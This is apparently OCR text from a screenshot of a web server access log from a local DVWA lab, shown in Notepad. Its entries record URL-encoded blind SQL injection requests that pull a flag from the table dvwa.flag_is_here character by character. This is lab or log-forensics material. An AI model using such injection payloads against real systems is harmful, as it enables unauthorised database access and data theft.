 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
%20ORDER%20BY%20flag%20LIMIT
%200%2C1%29%2C24%2C1%29%29%3E125%20AND%20%27RCKM%27%3D
%27RCKM&Submit=Submit HTTP/1.1" 404 5476
"http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36"172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET
/vulnerabilities/sqli_blind/?id=2%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL
%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20dvwa.flag_is_here
%20ORDER%20BY%20flag%20LIMIT%200%2C1%29%2C25%2C1%29%29%3E64%20AND
%20%27RCKM%27%3D%27RCKM&Submit=Submit HTTP/1.1" 404 5476
"http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36"172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET
/vulnerabilities/sqli_blind/?id=2%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL
%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20dvwa.flag_is_here
%20ORDER%20BY%20flag%20LIMIT%200%2C1%29%2C25%2C1%29%29%3E32%20AND
%20%27RCKM%27%3D%27RCKM&Submit=Submit HTTP/1.1" 404 5476
"http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36"172.17.0.1 - - [03/Nov/2018:02:50:57 +0000] "GET
/vulnerabilities/sqli_blind/?id=2%27%20AND%20ORD%28MID%28%28SELECT%20IFNULL
%28CAST%28flag%20AS%20CHAR%29%2C0x20%29%20FROM%20dvwa.flag_is_here
%20ORDER%20BY%20flag%20LIMIT%200%2C1%29%2C25%2C1%29%29%3E1%20AND
%20%27RCKM%27%3D%27RCKM&Submit=Submit HTTP/1.1" 404 5476
"http://127.0.0.1:8001/vulnerabilities/sqli_blind/?id=1&Submit=Submit" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36"